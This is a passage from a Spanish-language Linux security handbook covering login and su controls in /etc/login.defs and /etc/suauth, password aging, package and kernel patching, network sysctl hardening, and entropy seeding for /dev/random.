Si se produce la situación contraria a la que acabamos de comentar (es decir, el usuario teclea correctamente tanto su nombre como su contraseña), la directiva `LOG_OK_LOGINS` habilita o deshabilita el registro de este hecho en función de si su valor es `'yes'` o `'no'`; además, si `LASTLOG_ENAB` tiene un valor `'yes'` se registra la entrada en `/var/log/lastlog` y se muestra al usuario información acerca de su última conexión. En caso de que el usuario no pueda acceder a su directorio `$HOME` (bien porque no existe, bien por los permisos del mismo) entra en juego `DEFAULT_HOME`, y en caso de que su valor sea `'no'` no se permite el acceso; por el contrario, si su valor es `'yes'`, el usuario entra al directorio raíz de la máquina.

En `/etc/login.defs` también se pueden definir líneas para las que no es necesaria ninguna contraseña, mediante la directiva `NO_PASSWORD_CONSOLE`: si alguien trata de conectar al sistema a través de ellas, se le solicitará su nombre de usuario pero no su clave; esto es aplicable para todos los usuarios de la máquina **excepto** para el administrador, al que siempre se le pide su *password*. Evidentemente, para incrementar la seguridad de nuestro sistema la directiva correspondiente ha de estar comentada.

El acceso a la cuenta del superusuario también viene determinado por ciertas directivas del archivo `/etc/login.defs`. En primer lugar, sólo se permiten accesos directos como `root` desde las líneas definidas en la entrada `CONSOLE`, que puede ser bien un archivo que contiene los nombres de dispositivos desde los que permitimos la entrada del administrador, o bien una relación de esos dispositivos separados por el carácter `':'`; por defecto, en un sistema Linux esta entrada referencia al archivo `/etc/securetty`, que es un listado de terminales de la forma siguiente:

```

luisa:~# cat /etc/securetty
console
tty1
tty2
tty3
tty4
tty5
tty6
luisa:~#

```

Como hemos dicho, la función del anterior archivo es muy similar a la de la directiva 'CONSOLE' en el fichero `/etc/default/login` de Solaris; si no existe, el administrador puede conectar en remoto desde cualquier lugar, mientras que si existe pero está vacío sólo se pueden alcanzar privilegios de `root` a través de la ejecución de 'su'. En cualquier caso, el fichero no evita ni controla las conexiones remotas como superusuario a través de mecanismos como SSH o *X Window*, que poseen sus propios ficheros de configuración.

El contenido o la existencia de `/etc/securetty` tampoco evita de ninguna forma la ejecución de 'su'; para ello existen otras directivas que controlan el acceso y el comportamiento de esta orden en el sistema. La primera de ellas es `SU_WHEEL_ONLY`, que si posee un valor 'yes' indica que sólo los usuarios miembros del grupo 'root'¹ van a ser capaces de cambiar su identidad mediante 'su' a un usuario con privilegios de administrador (UID 0); si este grupo no existe o está vacío, nadie podrá ejecutar 'su' para convertirse en superusuario.

En el archivo `/etc/suauth` (completamente independiente de `/etc/login.defs`) se puede realizar un control más minucioso de la ejecución de 'su', no sólo para acceder a cuentas con privilegios de administración, sino también para permitir o denegar cambios de identidad entre dos usuarios cualesquiera del sistema. Se trata de un fichero en el que cada línea es de la forma

```
to-id:from-id:ACCION
```

donde ACCION puede ser DENY (se deniega el cambio de identidad), NOPASS (se permite el cambio sin necesidad de ninguna clave) u OWNPASS (se solicita el *password* del usuario que ejecuta la orden en lugar del correspondiente al usuario al que se quiere acceder); se puede consultar la página del manual `suauth(5)` para conocer la sintaxis exacta del archivo. Por ejemplo, si queremos que el usuario 'toni' no pueda ejecutar 'su' para cambiar su identidad a 'root', pero que para convertirse en 'prova' sólo tenga que teclear su propia contraseña, tendremos un fichero similar al siguiente:

```

luisa:~# cat /etc/suauth
root:toni:DENY

```

¹Realmente, del primer grupo con GID 0 en `/etc/group`, que corresponde al grupo 'root' en la mayoría de sistemas Linux.


```
prova:toni:OWNPASS
luisa:~#
```

Cuando `toni` trate de hacer ‘`su`’ a las cuentas anteriores, verá algo similar a:

```
luisa:~$ id
uid=1000(toni) gid=100(users) groups=100(users)
luisa:~$ su
Access to su to that account DENIED.
You are not authorized to su root
luisa:~$ luisa:~$ su prova
Please enter your OWN password as authentication.
(Enter your own password.)
Password:
luisa:/home/toni$ id
uid=1006(prova) gid=100(users) groups=100(users)
luisa:/home/toni$
```

Es importante destacar que el contenido del fichero `/etc/suauth` **sólo** afecta a usuarios regulares, no al `root`: no podemos definir reglas que eviten que el administrador de un sistema cambie su identidad a cualquier usuario del mismo. Esto es algo evidente, ya que si no se permitiera al `root` cambiar su identidad, este no tendría más que modificar el fichero para eliminar la regla que se lo impide.

Volviendo a `/etc/login.defs`, el registro de las ejecuciones de ‘`su`’ también se controla desde este fichero; la directiva `SULOG_FILE` define el archivo donde se registran las ejecuciones de esta orden, tanto si son exitosas como si no. Además, si el valor de `SYSLOG_SU_ENAB` es ‘`yes`’ se guarda un registro adicional a través de `syslogd` en el archivo correspondiente; existe una directiva análoga a esta última denominada `SYSLOG_SG_ENAB`, que registra también a través de `syslogd` los cambios de grupo que se producen en el sistema (por ejemplo, mediante la ejecución de la orden `newgrp`).

Antes de dejar de lado los aspectos relacionados con ‘`su`’ vamos a comentar una directiva muy interesante: se trata de `SU_NAME`, que define el nombre de programa que un ‘`ps`’ muestra cuando alguien ejecuta la orden ‘`su -`’ (un cambio de identidad emulando un proceso de *login* directo) en el sistema. Su valor por defecto es ‘`su`’, lo que indica que si alguien cambia su identidad de la forma que acabamos de ver, un listado de procesos mostrará algo similar a lo siguiente:

```
luisa:~$ su - prova
Password:

Famous, adj.:
    Conspicuously miserable.
```

-- Ambrose Bierce

```
luisa:~$ ps xuw
prova    19990  0.8  0.3  1708  984 pts/8    S    07:04   0:00 -su
prova    20001  0.0  0.2  2548  908 pts/8    R    07:04   0:00 ps xuw
luisa:~$
```

Como vemos, en lugar del *shell* que el usuario esté utilizando, aparece el nombre de programa ‘-su’ en la última columna del listado; si la directiva no estuviera definida sí que aparecería el nombre del *shell* correspondiente. Puede resultar interesante redefinir la directiva `SU_NAME` para asignarle un valor que pueda resaltar más en el listado, de forma que el administrador pueda ver quien ha ejecutado la orden ‘su -’ de una forma más directa:

```
luisa:~# grep ^SU_NAME /etc/login.defs
SU_NAME      ***SU***
luisa:~# su - prova
```

```
f u cn rd ths, u cn gt a gd jb n cmptr prgrmmng.
```

```
luisa:~$ ps xuw
USER      PID %CPU %MEM  VSZ  RSS TTY      STAT START   TIME COMMAND
prova     20083  7.0  0.3  1712  988 pts/8    S    07:11   0:00 -***SU***
prova     20094  0.0  0.2  2548  912 pts/8    R    07:11   0:00 ps xuw
luisa:~$
```

A la hora de definir nuevos usuarios en el sistema también entran en juego ciertas directivas del archivo `/etc/login.defs`. Por ejemplo, el UID y GID máximo y mínimo para los usuarios regulares viene determinado por `UID_MAX`, `GID_MAX`, `UID_MIN` y `GID_MIN`. También existen entradas para especificar ciertas características relacionadas con las claves de los nuevos usuarios del sistema: se trata de `PASS_MAX_DAYS`, `PASS_MIN_DAYS`, `PASS_MIN_LEN` y `PASS_WARN_AGE`. Como sus nombres indican, estas directivas marcan los números máximo y mínimo de días que una contraseña puede ser usada, la longitud mínima que todo *password* ha de tener, y el número de días de antelación con que se avisará a los usuarios antes de que sus claves caduquen, respectivamente. Cada vez que se crea a un usuario nuevo en el sistema, se toman estos valores por defecto, aunque después es habitual particularizar para cada caso concreto.

Cuando un usuario ejecuta la orden `passwd` para cambiar su contraseña en el sistema entra en juego la directiva `OBSCURE_CHECKS_ENAB` (cuyo valor ha de ser ‘yes’) para impedir que se elijan claves débiles (por ejemplo, las formadas únicamente por letras minúsculas); adicionalmente, si la orden está enlazada a `cracklib` (esto se realiza en tiempo de compilación) y la directiva `CRACKLIB_DICTPATH` está definida y tiene como valor la ruta de un directorio, se buscan en el mismo ficheros de diccionario contra los que comparar la nueva contraseña, rechazándola si se encuentra en alguno de ellos. En cualquier caso,

se permiten tantos intentos de cambio como indica `PASS_CHANGE_TRIES`, y si se supera este número se devuelve al usuario a su *shell* y la clave permanece inalterada; si el usuario que trata de cambiar el *password* es el `root` – tanto la propia clave como la de cualquier usuario – se le permite elegir cualquier contraseña, sin importar su robustez, pero se le advierte de que la clave elegida es débil si el valor de directiva `PASS_ALWAYS_WARN` es `'yes'`.

Al ejecutar `passwd` para modificar valores del campo GECOS o para cambiar el *shell* de entrada al sistema (o equivalentemente, al ejecutar `chfn` o `chsh`) se solicita al usuario su clave si el valor de la directiva `chfn_auth` es `'yes'`. Además, la entrada `CHFN_RESTRICT` define los campos concretos que un usuario puede modificar: *Full Name*, *Room Number*, *Work Phone* y *Home Phone* (`'frwh'` si permitimos que modifique todos ellos); si la directiva no está definida, no se permite ningún tipo de cambio.

Relacionada también con las contraseñas de los usuarios, la directiva `PASS_MAX_LEN` marca el número de caracteres significativos en una clave (8 por defecto); no obstante, esta entrada es ignorada si el valor de `MD5_CRYPT_ENAB` es `'yes'`, lo que indica que el sistema acepta *passwords* basados en MD5, que proporcionan una longitud para las claves ilimitada y *salts* más largos que el esquema clásico de Unix. La única razón para asignarle a esta última directiva un valor `'no'` en los Linux modernos es por razones de compatibilidad, ya que la seguridad que proporciona este tipo de claves es mucho mayor que la proporcionada por los mecanismos habituales de Unix.

Dejando ya de lado el archivo `/etc/login.defs`, pero siguiendo con la gestión de las contraseñas de usuario, para consultar el estado de las mismas en un sistema Linux hemos de ejecutar la orden `'passwd -S'` seguida del nombre del usuario correspondiente; por desgracia, en Linux no existe un parámetro `'-a'` similar al de Solaris, que muestre información de todos los usuarios, por lo que hemos de hacer la consulta uno a uno:

```
luisa:~# for i in `awk -F: '{print $1}' /etc/passwd`
> do
> passwd -S $i
> done
root P 12/28/2000 0 -1 -1 -1
bin L 10/28/1996 0 -1 -1 -1
daemon L 10/28/1996 0 -1 -1 -1
adm L 10/28/1996 0 -1 -1 -1
lp L 10/28/1996 0 -1 -1 -1
sync L 10/28/1996 0 -1 -1 -1
shutdown L 10/28/1996 0 -1 -1 -1
halt L 10/28/1996 0 -1 -1 -1
mail L 10/28/1996 0 -1 -1 -1
news L 10/28/1996 0 -1 -1 -1
```

```

uucp L 10/28/1996 0 -1 -1 -1
operator L 10/28/1996 0 -1 -1 -1
games L 10/28/1996 0 -1 -1 -1
ftp L 10/28/1996 0 -1 -1 -1
gdm L 10/28/1996 0 -1 -1 -1
nobody L 10/28/1996 0 -1 -1 -1
toni P 12/29/2000 0 99999 7 -1
prova NP 10/23/2001 0 99999 7 -1
luisa:~#

```

El segundo campo de cada línea del listado anterior proporciona el estado de la clave correspondiente: ‘P’ si el usuario tiene contraseña, ‘L’ si la cuenta está bloqueada, y ‘NP’ si el usuario no tiene clave asignada; en este último caso es muy importante poner un *password* al usuario o bien bloquear su acceso:

```

luisa:~# passwd -S prova
prova NP 10/23/2001 0 99999 7 -1
luisa:~# passwd -l prova
Password changed.
luisa:~# passwd -S prova
prova L 10/23/2001 0 99999 7 -1
luisa:~#

```

El resto de campos del listado hacen referencia propiedades de envejecimiento de las claves: cuando se cambió la contraseña de cada usuario por última vez, cuales son sus periodos de validez máximo y mínimo, el periodo de aviso y el periodo de inactividad antes de bloquear el acceso de forma automática; también mediante `passwd` (o equivalentemente mediante `chage`) podemos – como `root` – modificar esta información para cada uno de nuestros usuarios. Por ejemplo, si queremos que la clave del usuario ‘prova’ tenga un periodo de validez máximo de un mes y mínimo de 10 días, que se avise al usuario de que su clave va a caducar con una antelación de una semana, y que si una vez la clave ha caducado el usuario no entra al sistema en cinco días se bloquee su cuenta podemos conseguirlo con la siguiente orden:

```

luisa:~# passwd -S prova
prova L 10/23/2001 0 99999 7 -1
luisa:~# passwd -x 30 -n 10 -w 7 -i 5 prova
Password changed.
luisa:~# passwd -S prova
prova L 10/23/2001 10 30 7 5
luisa:~#

```

Como en este caso la cuenta está bloqueada, los cambios tendrán efecto cuando esta se desbloquee (o directamente se le asigne una nueva clave) y comience a ser utilizada; a diferencia de otros sistemas Unix, el desbloqueo de un acceso en Linux guarda una especie de estado: conserva la contraseña que el usuario tenía antes de que su cuenta fuera bloqueada.

10.4 El sistema de parcheado

A la hora de hablar de actualizaciones en Linux debemos distinguir entre la actualización del núcleo del operativo y la de las diferentes aplicaciones del sistema. Esta última no es en ningún momento algo tan estándar como lo pueda ser en Unices comerciales como Solaris o AIX debido a que no hay un único modelo de Linux en el mercado, sino que existen diferentes clones de este operativo, y a pesar de que todos son ‘Linux’ en cada uno de ellos se trabaja de forma diferente. Por contra, si lo que se va a actualizar es el núcleo de Linux en cualquiera de ellos se procede de la misma forma, ya que el *kernel* es común a todas las distribuciones. Vamos a hablar primero brevemente de los diferentes métodos de actualización de aplicaciones en función del Linux utilizado y después comentaremos aspectos de actualización y parcheado del núcleo.

En Red Hat, y en todos los Linux basados en esta distribución (Mandrake, Caldera...) el *software* se suele descargar precompilado desde Internet en un formato especial denominado RPM (*Red Hat Package Manager*), que permite al administrador de un sistema instalar y desinstalar programas, así como verificar versiones del *software* instalado en la máquina; podemos encontrar una extensa descripción de este formato en [Bai97], aunque la idea más elemental acerca del mismo es que se trata de un sistema de gestión (instalación, actualización, borrado...) de *software* capaz de hacer comprobaciones de dependencia entre paquetes, ejecutar programas de pre y postinstalación y detectar y solventar cierto tipo de conflictos entre diferentes paquetes o diferentes versiones del mismo.

Actualizar versiones de *software* mediante `rpm` es una tarea sencilla: normalmente el administrador no tiene más que ejecutar ‘`rpm -U`’, orden que se encargará de instalar la nueva versión y eliminar la antigua (si existe); es equivalente a ejecutar primero una instalación (‘`rpm -i`’) del *paquete* actualizado y después un borrado (‘`rpm -e`’) de la versión anteriormente instalada en la máquina. Lo más habitual es ver en primer lugar la versión concreta de un paquete *soft* instalado en la máquina, mediante ‘`rpm -q`’ (‘`rpm -qa`’ nos mostrará un listado de todos y cada uno de los paquetes instalados):

```
rosita:~# rpm -q libpcap
libpcap-0.4-10
rosita:~#
```

Tras esto podemos conseguir una versión actualizada (el paquete en formato RPM del *software* que nos interese) e instalarla mediante las órdenes vistas anteriormente:

```
rosita:~# ls -l libpcap-0.4-19.i386.rpm
-rw-r--r-- 1 root root 56554 Feb 18 03:54 libpcap-0.4-19.i386.rpm
rosita:~# rpm -U libpcap-0.4-19.i386.rpm
rosita:~# rpm -q libpcap
```

```
libpcap-0.4-19
rosita:~#
```

Por su parte, en Debian y derivados, la actualización de *software* se puede llevar a cabo mediante ‘`dpkg`’, que permite instalar, configurar y eliminar paquetes; no obstante, su uso – al menos de forma directa – hoy en día es poco habitual debido a la existencia de otra herramienta denominada APT (*Advanced Package Tool*), posiblemente el mecanismo de instalación y actualización de *software* más cómodo de cuantos existen en Linux. La principal interfaz entre este sistema y el usuario es ‘`apt-get`’, herramienta de línea de órdenes cuyo funcionamiento se basa especialmente en el fichero `/etc/apt/sources.list`, que como su nombre indica es un registro de las fuentes desde las que se pueden obtener paquetes actualizados.

Los paquetes de *software* en Debian suelen tener un nombre finalizado en ‘`.deb`’, que realmente es un ‘`.ar`’ con algunas modificaciones; para obtener un listado actualizado de los paquetes disponibles en las diferentes ubicaciones indicadas en `/etc/apt/sources.list` no tenemos más que ejecutar la orden ‘`apt-get update`’ (algo recomendable cada vez que se modifique el fichero de fuentes), que conectará a cada una de dichas ubicaciones y descargará la lista de paquetes actualizados; esta orden no instala esos paquetes, por lo que a continuación deberemos ejecutar ‘`apt-get install`’ o, directamente ‘`apt-get upgrade`’ para actualizar las versiones del *software* ya instalado:

```
rosita:~# apt-get upgrade
Reading Package Lists... Done
Building Dependency Tree... Done
0 packages upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
rosita:~#
```

Tanto Red Hat como Debian proporcionan mecanismos para verificar – hasta cierto punto – la integridad de cada paquete instalado; realmente, más que la integridad, podríamos hablar de las modificaciones sufridas por archivos instalados a partir de un paquete con respecto a los originales (qué ficheros han sido modificados desde la instalación), ya que no se trata de comprobaciones de integridad que nos permitan decir si un paquete ha sido troyanizado o no, sino simples verificaciones de presencia de ficheros modificados. Como casi siempre, para comprobar realmente la autenticidad del *software* debemos recurrir a funciones resumen tipo MD5.

El Linux más arcaico (pero no por ello el peor, ni mucho menos) a la hora de actualizar *software* es Slackware; en esta distribución de Linux el formato de paquete es sin duda el más estándar de todos: el *software* se distribuye en ficheros `.tgz`, que no son más que archivos `.tar.gz` compatibles con cualquier Unix, con unas pequeñas modificaciones para poderlos instalar mediante `installpkg`, un sencillo *shellscript*. En cualquier caso, ni siquiera suele ser necesaria esta utilidad para instalar ficheros `.tgz`: es suficiente con desempaquetarlos y descomprimirlos desde el directorio raíz de la máquina.

En Slackware podemos utilizar el comando `upgradepkg` para actualizar un paquete de *software* determinado; esta orden no es más que otro *shellscript* que instala el paquete nuevo y elimina los ficheros de la versión antigua que no existan en la nueva. Sin embargo, entre los administradores de Slackware – me incluyo en el grupo – es mucho más habitual descargar el código fuente de la aplicación a actualizar, compilarlo e instalarlo por encima de la versión antigua (o eliminar esta primero, de forma manual).

En cuanto al *kernel* de Linux y su actualización, como antes hemos comentado, si lo que queremos es actualizar o parchear el núcleo del sistema operativo la forma de hacerlo ya no es tan dependiente de la versión de Linux utilizada. Para actualizar la versión del *kernel* tenemos dos opciones: o descargamos el código fuente de la nueva versión, de forma completamente independiente de la que tengamos en estos momentos, o descargamos un parche que al ser aplicado nos modificará el código instalado ya en nuestro sistema para convertirlo en la nueva versión; en ambos casos debemos compilar y arrancar con la imagen generada si queremos que el sistema quede actualizado.

Si hemos descargado un nuevo *kernel* completo (generalmente un fichero `.tar.gz`) no tenemos más que descomprimirlo, desempaquetarlo y compilarlo para generar una nueva imagen con el nuevo núcleo; evidentemente no vamos a entrar ahora en como configurar o compilar el *kernel* de Linux: para eso hay excelentes documentos disponibles en la red.

Más interesante es la aplicación de parches al código fuente, bien para incrementar la versión del núcleo, como ya hemos dicho, o bien para aplicar una modificación ‘no oficial’ distribuida como parche; en este último caso – cada vez menos utilizado, debido al desarrollo de los módulos cargables en tiempo de ejecución – hemos de tener cuidado, ya que al aplicar un parche no oficial es muy probable que si posteriormente deseamos incrementar la versión de nuestro *kernel* también mediante parcheado del código, este último no funcione correctamente.

Lo más habitual es que cualquier parche para el código fuente del núcleo, tanto oficial como ‘no oficial’, se distribuya como un simple fichero de texto (en muchos casos comprimido con `gzip`) que contiene las diferencias entre el código actual y el modificado, generadas con `diff`; podemos verificarlo simplemente echando un vistazo al fichero que acabamos de descargar:

```
luisa:/usr/src# gzip -dc patch-2.2.14.gz|head -4
diff -u --recursive --new-file v2.2.13/linux/CREDITS linux/CREDITS
--- v2.2.13/linux/CREDITS      Tue Jan  4 11:24:09 2000
+++ linux/CREDITS             Tue Jan  4 10:12:10 2000
@@ -137,12 +137,9 @@
luisa:/usr/src#
```

Si este es nuestro caso, para aplicar el parche no tenemos más que utilizar la orden ‘patch’:

```
luisa:/usr/src# gzip -dc patch-2.2.14.gz | /usr/bin/patch -p0
```

Si el proceso ha sido correcto, el código fuente que en nuestro ejemplo antes correspondía al núcleo 2.2.13 ahora corresponde al 2.2.14; como antes, no tenemos más que recompilar ese código y arrancar con la imagen generada para que nuestro *kernel* sea el nuevo:

```
luisa:~# uname -a
Linux luisa 2.2.14 #9 Sat Dec 30 03:34:32 CET 2000 i686 unknown
luisa:~#
```

10.5 El subsistema de red

Lamentablemente en Linux no existe una orden similar a `ndd` en Solaris o a `no` en AIX, que como hemos visto o veremos más adelante se utilizan para configurar en tiempo de ejecución, y de una forma sencilla, parámetros del operativo relativos al subsistema de red. En este caso necesitamos recurrir, en la mayoría de ocasiones, a escribir directamente en ficheros del directorio `/proc/`, un sistema de archivos ‘virtual’ que en Linux y otros entornos Unix actúa como interfaz ente el espacio de usuario y el núcleo.

Con relación a la tabla ARP y sus *timeouts* (como ya dijimos al hablar de Solaris, importantes en nuestra seguridad para prevenir cierto tipo de ataques), su funcionamiento en Linux es quizás algo engorroso: en los directorios `/proc/sys/net/ipv4/neigh/*` tenemos ciertos ficheros que indican parámetros de configuración de ARP; uno de ellos, `gc_stale_time`, define el tiempo (60 segundos por defecto) que una entrada de la tabla ARP se considera ‘viva’. Cuando este *timeout* ha vencido para cierta entrada, entra en juego el parámetro `gc_interval`, que marca la frecuencia de actuación del recolector de basura (*garbage collector*) en el sistema; este, que se ejecuta cada 30 segundos, es realmente el encargado de eliminar las entradas ‘caducadas’ de nuestra tabla.

Respecto al protocolo ICMP, una buena idea – como en cualquier Unix – es ignorar las peticiones ICMP_ECHO dirigidas a direcciones de *broadcast*; esto lo conseguimos escribiendo un valor diferente de 0 en el archivo `/proc/sys/net/ipv4/icmp_echo_ignore_broadcasts`. Si no nos conformamos con esto, y queremos ignorar todas las peticiones ICMP_ECHO, no tenemos más que hacer lo mismo en el archivo `/proc/sys/net/ipv4/icmp_echo_ignore_all`.

La gestión de tramas ICMP_REDIRECT también puede presentar ciertos riesgos para nuestra seguridad. Si en `/proc/sys/net/ipv4/conf/*/accept_redirects` indicamos un valor diferente de 0 estamos diciéndole al núcleo de Linux que haga caso de este tipo de paquetes que en principio nos puede enviar un enrutador; su valor por defecto (0, desactivado) es el correcto. Análogamente, en

`/proc/sys/net/ipv4/conf/*/send_redirects` permitimos la emisión de estas tramas desde nuestra máquina escribiendo un valor diferente de 0; como sólo un *router* debería enviar estos paquetes, la opción más segura es especificar un 0 para este parámetro (su valor por defecto es 1). Una opción intermedia entre bloquear todas las tramas ICMP_REDIRECT y permitir las puede ser el escribir en el archivo `secure_redirects` un valor diferente de 0, logrando que se acepten este tipo de paquetes pero **sólo** desde la lista de *gateways* válidos definida en `/etc/gateways`.

Pasando ya a hablar del protocolo IP, uno de los parámetros que más nos va a interesar es la habilitación o deshabilitación del *IP Forwarding* en el núcleo de Linux; como hemos dicho antes, el sistema de filtrado de paquetes sólo funciona cuando esta opción está habilitada, lo que se consigue con la orden

```
luisa:~# echo 1 > /proc/sys/net/ipv4/ip_forward
luisa:~#
```

Sin embargo, si no utilizamos las facilidades de *firewalling* del núcleo de Linux esta opción ha de estar deshabilitada (introduciríamos un '0' en lugar de un '1' en el fichero anterior), ya que de lo contrario corremos el peligro de que nuestra máquina se convierta en un *router*.

Antes hemos hablado de las '*SYN Cookies*', y hemos comentado que aunque el soporte para esta característica se introduce al compilar el núcleo, realmente el mecanismo se ha de activar desde espacio de usuario, por ejemplo con una orden como la siguiente:

```
luisa:~# echo 1 >/proc/sys/net/ipv4/tcp_syncookies
luisa:~#
```

También es muy recomendable que el subsistema de red del *kernel* descarte las tramas con *Source Routing* o encaminamiento en origen activado. Este tipo de paquetes contienen el camino que han de seguir hasta su destino, de forma que los *routers* por los que pasa no han de examinar su contenido sino simplemente reenviarlo, hecho que puede causar la llegada de datos que constituyan una amenaza a nuestras políticas de seguridad. En los núcleos 2.0 esto se conseguía activando la opción `CONFIG_IP_NOSR` a la hora de compilar el *kernel*, mientras que en los 2.2 la forma más sencilla de ignorar estos paquetes es introduciendo un '0' en los diferentes ficheros `accept_source_route` del directorio `/proc/sys/net/ipv4/`; por ejemplo la siguiente orden descarta las tramas con encaminamiento en origen que llegan al dispositivo de red `eth0`:

```
luisa:~# echo 0 >/proc/sys/net/ipv4/conf/eth0/accept_source_route
luisa:~#
```

Hemos de recordar que las modificaciones que hacemos sobre el interfaz `sysctl` son dinámicas: se pueden efectuar con el sistema funcionando, sin necesidad de reiniciarlo, pero se pierden cuando la máquina se apaga para establecerse a unos

valores por defecto al arrancar de nuevo el sistema operativo; seguramente nos interesará mantener los cambios realizados, por lo que en alguno de los ficheros de inicialización de la máquina hemos de incluir las órdenes que acabamos de explicar, obviamente después de haber montado el sistema de ficheros `/proc/`.

10.6 El núcleo de Linux

10.6.1 Opciones de compilación

A la hora de recompilar un nuevo núcleo de Linux hemos de tener en cuenta algunas opciones dentro del grupo ‘**Networking Options**’ que pueden afectar a la seguridad de nuestra máquina (algunos de estos aspectos, para núcleos 2.0, pueden encontrarse en [Wre98]). Sin embargo, antes de entrar en detalles con opciones concretas, es **mu**y conveniente que introduzcamos soporte para sistemas de ficheros `proc` en ‘**Filesystems**’ (`CONFIG_PROC_FS`) y activemos el interfaz `sysctl` en ‘**General Setup**’ (`CONFIG_SYSCTL`); con estos pasos habilitamos la capacidad de Linux para modificar ciertos parámetros del núcleo (en `/proc/sys/`) sin necesidad de reiniciar el sistema o recompilar el *kernel*.

Pasando ya a comentar algunas opciones que nos ofrece Linux, es bastante interesante para la seguridad configurar nuestro sistema como un cortafuegos a la hora de compilar el núcleo (`CONFIG_IP_FIREWALL`). Linux ofrece en su *kernel* facilidades para definir un *firewall* de paquetes en el sistema, que además permitirá el *IP-Masquerading*. Para que el subsistema de filtrado funcione es necesario que el *IP-Forwarding* esté activado de la forma que más tarde veremos.

Otra opción que nos puede ayudar a incrementar la seguridad de nuestro equipo es la defragmentación de paquetes (`CONFIG_IP_ALWAYS_DEFRAG`) que llegan a través de la red. Cuando un equipo situado entre el origen y el destino de los datos decide que los paquetes a enviar son demasiado grandes, los divide en fragmentos de longitud menor; sin embargo, los números de puerto solamente viajan en el primer fragmento, lo que implica que un atacante puede insertar información en el resto de tramas que en teoría no debe viajar en ellas. Activando esta opción, en nuestra máquina estos fragmentos se reagruparán de nuevo incluso si van a ser reenviados a otro *host*.

Siguiendo con las diferentes opciones del subsistema de red, podemos habilitar el soporte para ‘*SYN Cookies*’ (`CONFIG_SYN_COOKIES`) en el núcleo que estamos configurando. Una red TCP/IP habitual no puede soportar un ataque de negación de servicio conocido como ‘*SYN Flooding*’, consistente básicamente en enviar una gran cantidad de tramas con el bit SYN activado para así saturar los recursos de una máquina determinada hasta que los usuarios no pueden ni siquiera conectar a ella. Las ‘*SYN Cookies*’ proporcionan cierta protección contra este tipo de ataques, ya que la pila TCP/IP utiliza un protocolo criptográfico para permitir que un usuario legítimo pueda seguir accediendo al sistema in-

cluso si este está siendo atacado. Aunque configuremos y ejecutemos un núcleo con esta opción soportada, hemos de activar las ‘*SYN Cookies*’ cada vez que el sistema arranca (como veremos luego), ya que por defecto están deshabilitadas.

En ciertas situaciones es interesante analizar en espacio de usuario – es decir, sin sobrecargar al núcleo más de lo estrictamente necesario – un paquete o parte de él (típicamente, los 128 primeros bytes) que llega a través de la red hasta nuestra máquina; de esta forma, un analizador simple puede tomar ciertas decisiones en función del contenido del paquete recibido, como enviar un correo al administrador en caso de sospecha o grabar un mensaje mediante `syslog`. Justamente esto es lo que conseguimos si habilitamos la opción *Firewall Packet Netlink Device* (`CONFIG_IP_FIREWALL_NETLINK`).

Hasta ahora hemos hablado de la posibilidad que tiene Linux para modificar parámetros del núcleo sin necesidad de recompilarlo o de reiniciar el equipo, mediante el interfaz `sysctl`; esto implica por ejemplo que podemos modificar el comportamiento del subsistema de red simplemente modificando determinados ficheros de `/proc/sys/` (recordemos que el sistema de ficheros `/proc/` de algunos Unix es una interfaz entre estructuras de datos del núcleo y el espacio de usuario). Veremos en el punto 10.5 algunos de estos parámetros configurables que tienen mucho que ver con la seguridad Linux, en especial con el subsistema de red.

10.6.2 Dispositivos

Linux (no así otros Unices) proporciona dos dispositivos virtuales denominados `/dev/random` y `/dev/urandom` que pueden utilizarse para generar números pseudoaleatorios, necesarios para aplicaciones criptográficas. El primero de estos ficheros, `/dev/random`, utiliza lo que su autor denomina ‘*ruido ambiental*’ (por ejemplo, temporizadores de IRQs, accesos a disco o tiempos entre pulsaciones de teclas) para crear una fuente de entropía aceptable y – muy importante – que apenas introduce sobrecarga en el sistema. El segundo archivo, `/dev/urandom`, crea un resumen de la entropía de `/dev/random` utilizando la función *hash* SHA (*Secure Hash Algorithm*), diseñada por el NIST y la NSA para su *Digital Signature Standard* ([oST84]). Por tanto, tenemos una fuente de entropía aceptable, `/dev/urandom`, y otra incluso mejor, pero de capacidad limitada, `/dev/random`. Para detalles concretos sobre su funcionamiento se puede consultar el fichero que las implementa dentro del núcleo de Linux, `drivers/char/random.c`.

Como en el propio código se explica, cuando un sistema operativo arranca ejecuta una serie de acciones que pueden ser predecidas con mucha facilidad por un potencial atacante (especialmente si en el arranque no interactúa ninguna persona, como es el caso habitual en Unix). Para mantener el nivel de entropía en el sistema se puede almacenar el desorden que existía en la parada de la máquina para restaurarlo en el arranque; esto se consigue modificando los *scripts* de inicialización del sistema. En el fichero apropiado que se ejecute al

arrancar (por ejemplo, `/etc/rc.d/rc.M`) debemos añadir las siguientes líneas:

```
echo "Initializing random number generator..."
random_seed=/var/run/random-seed
# Carry a random seed from start-up to start-up
# Load and then save 512 bytes, which is the size of the entropy pool
if [ -f $random_seed ]; then
    cat $random_seed >/dev/urandom
fi
dd if=/dev/urandom of=$random_seed count=1
chmod 600 $random_seed
```

Mientras que en un fichero que se ejecute al parar el sistema añadiremos lo siguiente:

```
# Carry a random seed from shut-down to start-up
# Save 512 bytes, which is the size of the entropy pool
echo "Saving random seed..."
random_seed=/var/run/random-seed
dd if=/dev/urandom of=$random_seed count=1
chmod 600 $random_seed
```

Con estas pequeñas modificaciones de los archivos de arranque y parada del sistema conseguimos mantener un nivel de entropía aceptable durante todo el tiempo que el sistema permanezca encendido. Si de todas formas no consideramos suficiente la entropía proporcionada por estos dispositivos de Linux, podemos conseguir otra excelente fuente de desorden en el mismo sistema operativo a partir de una simple tarjeta de sonido y unas modificaciones en el núcleo ([Men98]), o utilizar alguno de los generadores – algo más complejos – citados en [Sch94].

10.6.3 Algunas mejoras de la seguridad

En esta sección vamos a comentar algunos aspectos de modificaciones del núcleo que se distribuyen libremente en forma de parches, y que contribuyen a aumentar la seguridad de un sistema Linux; para obtener referencias actualizadas de estos códigos – y otros no comentados aquí – es recomendable consultar [Sei99]; para información de estructuras de datos, ficheros o límites del núcleo de Linux se puede consultar [BBD⁺96] o [CDM97].

Límites del núcleo

En `include/asm/resource.h` tenemos la inicialización de algunas estructuras de datos del núcleo relacionadas con límites a la cantidad de recursos consumida por un determinado proceso; por ejemplo, el máximo número de procesos por usuario (`RLIMIT_NPROC`) se inicializa a

